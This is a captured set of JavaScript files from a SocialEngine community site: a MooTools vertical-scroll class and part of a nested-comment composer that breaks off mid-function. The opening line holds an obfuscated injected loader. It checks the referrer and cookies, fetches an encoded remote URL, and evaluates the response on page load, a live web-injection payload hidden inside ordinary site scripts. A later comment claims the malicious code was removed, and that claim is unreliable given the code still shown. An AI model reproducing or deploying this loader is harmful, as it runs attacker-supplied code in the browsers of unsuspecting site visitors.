})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Seaocore/externals/scripts/seaomooscroll/SEAOMooVerticalScroll.js?c=419
body_size: 4576
content:
var SEAOMooVerticalScroll = new Class({

  Implements: [Events, Options],

  options: {
    maxThumbSize: 15,
    wheel: 40  
  },

  initialize: function(main, content, options){
    this.setOptions(options);
			
    this.main = $(main);
    this.content = $(content);			
				
    this.scrollbar = new Element('div', {
      'class': 'verticalScroll'
    }).injectAfter(this.content);				

    this.track = new Element('div', {
      'class': 'verticalTrack'
    }).injectInside(this.scrollbar);

    this.thumb = new Element('div', {
      'class': 'verticalThumb'
    }).injectInside(this.track);

    this.thumbTop = new Element('div', { /* +kh */
      'class': 'verticalThumbTop'
    }).injectInside(this.thumb); /* kh (this.track); */


    this.thumbBot = new Element('div', { /* +kh */
      'class': 'verticalThumbBottom'
    }).injectInside(this.thumb); /* kh (this.track); */

					
    this.bound = {
      'update': this.update.bind(this),
      'start': this.start.bind(this),			
      'end': this.end.bind(this),
      'drag': this.drag.bind(this),			
      'wheel': this.wheel.bind(this),
      'page': this.page.bind(this)			
    };

    this.position = {};	
    this.mouse = {};		
    this.update();
    this.attach();
  },

  update: function(){
			
    this.main.setStyle('height', this.content.offsetHeight);
    this.track.setStyle('height', this.content.offsetHeight);		
		      
    // Remove and replace vertical scrollbar			
    if (this.content.scrollHeight <= this.main.offsetHeight) {
      this.scrollbar.setStyle('display', 'none');								
    } else {
      this.scrollbar.setStyle('display', 'block');			
    }
			
    // Vertical
			
    this.contentHeight = this.content.offsetHeight;
    this.contentScrollHeight = this.content.scrollHeight;
    this.trackHeight = this.track.offsetHeight;
    if(this.contentScrollHeight <=0)
      this.contentScrollHeight=1;
    this.ContentHeightRatio = this.contentHeight / this.contentScrollHeight;

    this.thumbSize = (this.trackHeight * this.ContentHeightRatio).limit(this.options.maxThumbSize, this.trackHeight);

    this.scrollHeightRatio = this.contentScrollHeight / this.trackHeight;

    this.thumb.setStyle('height', this.thumbSize);

    this.updateThumbFromContentScroll();
    this.updateContentFromThumbPosition();
			
  },

  updateContentFromThumbPosition: function(){
    this.content.scrollTop = this.position.now * this.scrollHeightRatio;
  },	
	

  updateThumbFromContentScroll: function(){
    this.position.now = (this.content.scrollTop / this.scrollHeightRatio).limit(0, (this.trackHeight - this.thumbSize));
    this.thumb.setStyle('top', this.position.now);
    this.fireEvent('seaoMooVerticalScrool',this);
  },		
          

  attach: function(){
    
    this.content.addEvents({ mouseenter: this.bound.update,
      mouseleave: this.bound.update });    
    this.thumb.addEvent('mousedown', this.bound.start);
    if (this.options.wheel) this.content.addEvent('mousewheel', this.bound.wheel);
    this.track.addEvent('mouseup', this.bound.page);		
					
  },
		
  wheel: function(event){
    this.content.scrollTop -= event.wheel * this.options.wheel;
    this.updateThumbFromContentScroll();
    event.stop();
  },

  page: function(event){
    if (event.page.y > this.thumb.getPosition().y) this.content.scrollTop += this.content.offsetHeight;
    else this.content.scrollTop -= this.content.offsetHeight;
    this.updateThumbFromContentScroll();
    event.stop();
  },
  scrollTop : function(){
    this.content.scrollTop =0;
    this.updateThumbFromContentScroll();
  },		

  start: function(event){
    this.mouse.start = event.page.y;
    this.position.start = this.thumb.getStyle('top').toInt();
    document.addEvent('mousemove', this.bound.drag);
    document.addEvent('mouseup', this.bound.end);
    this.thumb.addEvent('mouseup', this.bound.end);
    event.stop();
  },		
	
  end: function(event){
    document.removeEvent('mousemove', this.bound.drag);					
    document.removeEvent('mouseup', this.bound.end);
    this.thumb.removeEvent('mouseup', this.bound.end);		
    event.stop();
  },

  drag: function(event){
    this.mouse.now = event.page.y;
    this.position.now = (this.position.start + (this.mouse.now - this.mouse.start)).limit(0, (this.trackHeight - this.thumbSize));
    this.updateContentFromThumbPosition();
    this.updateThumbFromContentScroll();
    event.stop();
  }	
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/scripts/composer.js?c=419
body_size: 53348
content:
/* $Id: composer.js 9572 2011-12-27 23:41:06Z john $ */


/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Nestedcomment
 * @copyright  Copyright 2014-2015 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: composer.js 2014-11-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */


(function() { // START NAMESPACE
    var $ = 'id' in document ? document.id : window.$;

    ComposerNestedComment = new Class({
        Implements: [Events, Options],
        elements: {},
        plugins: {},
        options: {
            lang: {},
            overText: true,
            allowEmptyWithoutAttachment: false,
            allowEmptyWithAttachment: true,
            hideSubmitOnBlur: true,
            submitElement: false,
            useContentEditable: true,
            type: '',
            id: 0,
            parent_comment_id: 0,
            comment_id:0,
            taggingContent: '',
            showAsNested: 1,
            showAsLike: 1,
            showDislikeUsers: 1,
            showLikeWithoutIcon: 1,
            showLikeWithoutIconInReplies: 1,
            showLangText: 'Write a comment...',
            showSmilies: 1,
            photoLightboxComment:0,
            commentsorder: 1
        },
        initialize: function(element, options) {
            this.setOptions(options);
            this.elements = new Hash(this.elements);
            this.plugins = new Hash(this.plugins);
           // this.editCommentInfo = new Hash(this.editCommentInfo);

            this.elements.textarea = $(element);
            this.elements.textarea.store('Composer');

            this.attach();
            this.getTray();
            this.getMenu();

            this.pluginReady = false;

            this.getForm().addEvent('submit', function(e) {
                this.fireEvent('editorSubmit');
                if (this.pluginReady) {
                    if (!this.options.allowEmptyWithAttachment && this.getContent() == '') {
                        e.stop();
                        return;
                    }
                } else {
                    if (!this.options.allowEmptyWithoutAttachment && this.getContent() == '') {
                        e.stop();
                        return;
                    }
                }
                this.saveContent();

                e.stop();
                
                if(this.getForm().comment_id) {
                    comment_id = this.getForm().comment_id.value;
                    parent_comment_id = this.options.edit_comment_id;
                    url = en4.core.baseUrl + 'nestedcomment/comment/update';
                } else {
                    comment_id = this.options.parent_comment_id;
                    parent_comment_id = this.options.parent_comment_id;
                    url = en4.core.baseUrl + 'nestedcomment/comment/create';
                }
                
                if(this.getForm().comment_id) {
                       if (this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id))
                          this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id).style.display = 'none';
                    } else {
                         if (this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id))
                           this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id).style.display = 'none';
                    }
                    
                    var divEl = new Element('div', {
                        'class': 'seaocore_replies_post_loading',
                        'html': '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading">',
                        'id': 'seaocore_comment_image_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id,
                        'styles': {
                            'display': 'inline-block'
                        }
                    });

                    if(this.getForm().comment_id) {
                       if(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id))
                        divEl.inject(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id), 'after');
                    } else {
                         if(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id))
                          divEl.inject(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id), 'after');
                    }
                var form_values = this.getForm().toQueryString();
                form_values += '&format=json';
                form_values += '&id=' + this.getForm().identity.value;
                form_values += '&taggingContent=' + this.options.taggingContent;
                form_values += '&showAsNested=' + this.options.showAsNested;
                form_values += '&showAsLike=' + this.options.showAsLike;
                form_values += '&showDislikeUsers=' + this.options.showDislikeUsers;
                form_values += '&showLikeWithoutIcon=' + this.options.showLikeWithoutIcon;
                form_values += '&showLikeWithoutIconInReplies=' + this.options.showLikeWithoutIconInReplies;
                 form_values += '&showSmilies=' + this.options.showSmilies;
                 form_values += '&photoLightboxComment=' + photoLightboxComment;
                 form_values += '&commentsorder=' + commentsorder;
                 
                 
                en4.core.request.send(new Request.JSON({
                    url:url,
                    data: form_values,
                    type: this.options.type,
                    id: this.options.id,
                    onComplete: function(e) {
                        
                        if(!en4.user.viewer.id)
                                advancedMenuUserLoginOrSignUp('login', '', '');
                            
                        if (parent_comment_id == 0)
                            return;
                        try {
                            var replyCount = $$('.seaocore_replies_options span')[0];
                            var m = replyCount.get('html').match(/\d+/);
                            replyCount.set('html', replyCount.get('html').replace(m[0], e.commentsCount));
                        } catch (e) {
                        }
                    },
                    onFailure: function(error) {
                          
                         //advancedMenuUserLoginOrSignUp('login', '', '');
                              
                         }
                }), {
                    'element': $('comments' + '_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id)
                });

            }.bind(this));

        },
        getMenu: function() {
            if (!$type(this.elements.menu)) {
                this.elements.menu = $try(function() {
                    return $(this.options.menuElement);
                }.bind(this));

                if (!$type(this.elements.menu)) {
                    this.elements.menu = new Element('div', {
                        'id': 'submit',
                        'class': 'compose-menu'
                    }).inject(this.getForm(), 'after');
                }
            }
            return this.elements.menu;
        },
        getTray: function() {
            if (!$type(this.elements.tray)) {
                this.elements.tray = $try(function() {
                    return $(this.options.trayElement);
                }.bind(this));

                if (!$type(this.elements.tray)) {
                    this.elements.tray = new Element('div', {
                        'id': 'compose-tray',
                        'class': 'compose-tray',
                        'styles': {
                            'display': 'none'
                        }
                    }).inject(this.getForm());
                    
                }
            }
            return this.elements.tray;
        },
        getInputArea: function() {
            if (!$type(this.elements.inputarea)) {
                var form = this.elements.textarea.getParent('form');
                this.elements.inputarea = new Element('div', {
                    'styles': {
                        'display': 'none'
                    }
                }).inject(form);
            }
            return this.elements.inputarea;
        },
        getForm: function() {
            return this.elements.textarea.getParent('form');
        },
        // Editor

        attach: function() {
            var size = this.elements.textarea.getSize();

            // Modify textarea
            this.elements.textarea.addClass('compose-textarea').setStyle('display', 'none');

            // Create container
            this.elements.container = new Element('div', {
                'id': 'compose-container',
                'class': 'compose-container',
                'styles': {
                }
            });
            this.elements.container.wraps(this.elements.textarea);

            // Create body
            var supportsContentEditable = this._supportsContentEditable();

            if (supportsContentEditable) {
                this.elements.body = new Element('div', {
                    'class': 'compose-content',
                    'styles': {
                        'display': 'block'
                    },
                    'events': {
                        'keypress': function(event) {
                            if (event.key == 'a' && event.control) {
                                // FF only
                                if (Browser.Engine.gecko) {
                                    fix_gecko_select_all_contenteditable_bug(this, event);
                                }
                            }
                        }
                    }
                }).inject(this.elements.textarea, 'before');
            } else {
                this.elements.body = this.elements.textarea;
            }

            // Attach blur event
            var self = this;
            this.elements.body.addEvent('blur', function(e) {
                var curVal;
                if (supportsContentEditable) {
                    curVal = this.get('html').replace(/\s/, '').replace(/<[^<>]+?>/ig, '');
                } else {
                    curVal = this.get('value').replace(/\s/, '').replace(/<[^<>]+?>/ig, '')
                }
                if ('' == curVal) {
                    if (!Browser.Engine.trident) {
                        if (supportsContentEditable) {
                            this.set('html', '<br />');
                        } else {
                            this.set('value', '');
                        }
                    }
                    if (self.options.hideSubmitOnBlur) {
                        (function() {
                            if (!self.hasActivePlugin()) {
//                                self.getMenu().setStyle('display', 'none');
//                                if(self.getMenu().parentNode.getElementsByClassName('seao_emoticons')) {
//                                    var ele = self.getMenu().parentNode.getElementsByClassName('seao_emoticons');
//                                    ele[0].style.display = 'none';
//                                }
                            }
                        }).delay(250);
                    }
                }
            });

            if (self.options.hideSubmitOnBlur) {
                this.getMenu().setStyle('display', 'none');
                this.elements.body.addEvent('focus', function(e) {
                     self.getMenu().setStyle('display', '');
                     if(self.getMenu().parentNode.getElementsByClassName('seao_emoticons')) {
                        var ele = self.getMenu().parentNode.getElementsByClassName('seao_emoticons');
                        if(typeof ele[0] != 'undefined' )
                        ele[0].style.display = 'block';
                     }
                });
            }

            if (supportsContentEditable) {
                $(this.elements.body);
                this.elements.body.contentEditable = true;
                this.elements.body.designMode = 'On';

                ['MouseUp', 'MouseDown', 'ContextMenu', 'Click', 'Dblclick', 'KeyPress', 'KeyUp', 'KeyDown'].each(function(eventName) {
                    var method = (this['editor' + eventName] || function() {
                    }).bind(this);
                    this.elements.body.addEvent(eventName.toLowerCase(), method);
                }.bind(this));

                this.setContent(this.elements.textarea.value);
                this.selection = new ComposerNestedComment.Selection(this.elements.body);
            } else {
                this.elements.textarea.setStyle('display', '');
            }

            if (this.options.overText) {
                new ComposerNestedComment.OverText(this.elements.body, $merge({
                    textOverride: en4.core.language.translate(this._lang(this.options.showLangText)),
                    poll: true,
                    isPlainText: !supportsContentEditable,
                    positionOptions: {
                        position: (en4.orientation == 'rtl' ? 'upperRight' : 'upperLeft'),
                        edge: (en4.orientation == 'rtl' ? 'upperRight' : 'upperLeft'),
                        offset: {
                            x: (en4.orientation == 'rtl' ? -4 : 4),
                            y: 2
                        }
                    }
                }, this.options.overTextOptions));
            }

            this.fireEvent('attach', this);

            /*
             this.plugins.each(function(){
             
             });
             */
        },
        detach: function() {
            this.saveContent();
            this.textarea.setStyle('display', '').removeClass('compose-textarea').inject(this.container, 'before');
            this.container.dispose();
            this.fireEvent('detach', this);
            return this;
        },
        focus: function() {
            // needs the delay to get focus working
            (function() {
                this.elements.body.focus();
                this.fireEvent('focus', this);
            }).bind(this).delay(10);
            return this;
        },
        // Content

        getContent: function() {
            if (this._supportsContentEditable()) {
                return this.cleanup(this.elements.body.get('html'));
            } else {
                return this.cleanup(this.elements.body.get('value'));
            }
        },
        setContent: function(newContent) {
            if (this._supportsContentEditable()) {
                if (!newContent.trim() && !Browser.Engine.trident)
                    newContent = '<br />';
                this.elements.body.set('html', newContent);
            } else {
                this.elements.body.set('value', newContent);
            }
            return this;
        },
        saveContent: function() {
            if (this._supportsContentEditable()) {
                this.elements.textarea.set('value', this.getContent());
            }
            return this;
        },
        cleanup: function(html) {
            // @todo
            return html
                    .replace(/<(br|p|div)[^<>]*?>/ig, "\r\n")
                    .replace(/<[^<>]+?>/ig, ' ')
                    .replace(/(\r\n?|\n){3,}/ig, "\n\n")
                    .trim();
        },
        // Plugins

        addPlugin: function(plugin) {
            var key = plugin.getName();
            this.plugins.set(key, plugin);
            plugin.setComposer(this);
            return this;
        },
        addPlugins: function(plugins) {
            plugins.each(function(plugin) {
                this.addPlugin(plugin);
            }.bind(this));
        },
        getPlugin: function(name) {
            return this.plugins.get(name);
        },
        activate: function(name) {
            this.deactivate();
            this.getMenu().setStyle();
            this.plugins.get(name).activate();
        },
        deactivate: function() {
            this.plugins.each(function(plugin) {
                plugin.deactivate();
                
                if(typeof en4.nestedcomment.editCommentInfo[composeInstanceComment.options.parent_comment_id] != 'undefined' && en4.nestedcomment.editCommentInfo[composeInstanceComment.options.parent_comment_id].attachment_type != ''){
                    en4.nestedcomment.editCommentInfo[composeInstanceComment.options.parent_comment_id].attachment_type = '';
                    en4.nestedcomment.editCommentInfo[composeInstanceComment.options.parent_comment_id].attachment_body = '';
                }
                
                 if(typeof composeInstanceComment.getForm().comment_id != 'undefined' && composeInstanceComment.getForm().comment_id.value) {
                    if($('close_edit_box-'+ composeInstanceComment.getForm().comment_id.value))
                    $('close_edit_box-'+ composeInstanceComment.getForm().comment_id.value).style.display = 'block';
                }
                
            });
            this.getTray().empty();
        },
        signalPluginReady: function(state) {
            this.pluginReady = state;
        },
        hasActivePlugin: function() {
            var active = false;
            this.plugins.each(function(plugin) {
                active = active || plugin.active;
            });
            return active;
        },
        // Key events

        editorMouseUp: function(e) {
            this.fireEvent('editorMouseUp', e);
        },
        editorMouseDown: function(e) {
            this.fireEvent('editorMouseDown', e);
        },
        editorContextMenu: function(e) {
            this.fireEvent('editorContextMenu', e);
        },
        editorClick: function(e) {
            // make images selectable and draggable in Safari
            if (Browser.Engine.webkit) {
                var el = e.target;
                if (el.get('tag') == 'img') {
                    this.selection.selectNode(el);
                }
            }

            this.fireEvent('editorClick', e);
        },
        editorDoubleClick: function(e) {
            this.fireEvent('editorDoubleClick', e);
        },
        editorKeyPress: function(e) {
            this.keyListener(e);
            this.fireEvent('editorKeyPress', e);
        },
        editorKeyUp: function(e) {
            if(e.key == 'esc') {
                if(this.getForm().comment_id) {
                    comment_id = this.getForm().comment_id.value;
                    if($('close_edit_box-'+ comment_id))
                      $('close_edit_box-'+ comment_id).style.display = 'none';
                    if($('seaocore_edit_comment_' + comment_id))
                     $('seaocore_edit_comment_' + comment_id).style.display = 'none';
                    if($('seaocore_comment_data-' + comment_id))
                     $('seaocore_comment_data-' + comment_id).style.display = 'block';
                 
                    if($('comments-form_' + this.options.type + '_' + this.options.id + '_' + this.options.edit_comment_id + '_' + comment_id))
                    $('comments-form_' + this.options.type + '_' + this.options.id + '_' + this.options.edit_comment_id + '_' + comment_id).style.display = 'none';
                } 
            }
            this.fireEvent('editorKeyUp', e);
        },
        editorKeyDown: function(e) {
            if (e.key == 'enter') {
               if(this.getForm().comment_id) {
                    comment_id = this.getForm().comment_id.value;
                    parent_comment_id = this.options.edit_comment_id;
                    url = en4.core.baseUrl + 'nestedcomment/comment/update';
                } else {
                    comment_id = this.options.parent_comment_id;
                    parent_comment_id = this.options.parent_comment_id;
                    url = en4.core.baseUrl + 'nestedcomment/comment/create';
                }
                
                if(this.getForm().getElementsByClassName('seao_emoticons')) {
                    var ele = this.getForm().getElementsByClassName('seao_emoticons');
                    if(typeof ele[0] != 'undefined' )
                        ele[0].style.display = 'none';
                }
                
                if(nestedCommentPressEnter == 1) {
                    
                    if (this.pluginReady) {
                        if (!this.options.allowEmptyWithAttachment && this.getContent() == '') {
                            e.stop();
                            return;
                        }
                    } else {
                        if (!this.options.allowEmptyWithoutAttachment && this.getContent() == '') {
                            e.stop();
                            return;
                        }
                    }
                
                    e.preventDefault();
                    
                    if(composeInstanceComment.getPlugin('tag') && composeInstanceComment.getPlugin('tag').getAAFTagsFromComposer().toQueryString() != '')
                        composeInstanceComment.getPlugin('tag').getComposer().fireEvent('editorSubmit');
                    
                    if ($('seaocore_comment_image_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id))
                        $('seaocore_comment_image_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id).destroy();
                    
                    if(this.getForm().comment_id) {
                       if (this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id))
                          this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id).style.display = 'none';
                    } else {
                         if (this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id))
                           this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id).style.display = 'none';
                    }
                    
                    var divEl = new Element('div', {
                        'class': 'seaocore_replies_post_loading',
                        'html': '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading">',
                        'id': 'seaocore_comment_image_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id,
                        'styles': {
                            'display': 'inline-block'
                        }
                    });

                    if(this.getForm().comment_id) {
                       if(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id))
                        divEl.inject(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id + '_' + comment_id), 'after');
                    } else {
                         if(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id))
                          divEl.inject(this.getForm().getElementById('compose-containe-menu-items_' + this.options.type + '_' + this.options.id + '_' + parent_comment_id), 'after');
                    }
                    
                    
                    this.getForm().body.value =  this.getContent();
                    var form_values = this.getForm().toQueryString();
                    form_values += '&format=json';
                    form_values += '&id=' + this.getForm().identity.value;
                    form_values += '&taggingContent=' + this.options.taggingContent;
                    form_values += '&showAsNested=' + this.options.showAsNested;
                    form_values += '&showAsLike=' + this.options.showAsLike;
                    form_values += '&showDislikeUsers=' + this.options.showDislikeUsers;
                    form_values += '&showLikeWithoutIcon=' + this.options.showLikeWithoutIcon;
                    form_values += '&showLikeWithoutIconInReplies=' + this.options.showLikeWithoutIconInReplies;
                    form_values += '&showSmilies=' + this.options.showSmilies;
                    form_values += '&photoLightboxComment=' + photoLightboxComment;
                    form_values += '&commentsorder=' + commentsorder;
                    
                    en4.core.request.send(new Request.JSON({
                        url: url,
                        data: form_values,
                        type: this.options.type,
                        id: this.options.id,
                        onComplete: function(e) {
                            if (parent_comment_id == 0 && postComment == 1)
                                return;
